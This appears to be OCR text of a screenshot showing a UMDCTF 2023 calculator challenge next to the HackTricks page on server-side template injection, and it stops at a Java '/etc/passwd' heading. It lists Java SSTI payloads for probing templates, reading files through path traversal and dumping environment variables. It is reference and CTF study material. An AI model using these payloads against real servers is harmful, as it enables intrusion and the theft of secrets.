 UMDCTF 2023
Calculator
https://pop-calc.chall.lol/
SSTI (Server Side Template Injec
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
14
HackTricks
HackTricks Cloud
Twitch
Youtube
Twitter
Search
⌘K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Powered By GitBook
Exploits
Generic
In this wordlist you can find variables defined in the environments of some of the engines mentioned below:
https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
Java
Java - Basic injection
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve the system’s environment variables
${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd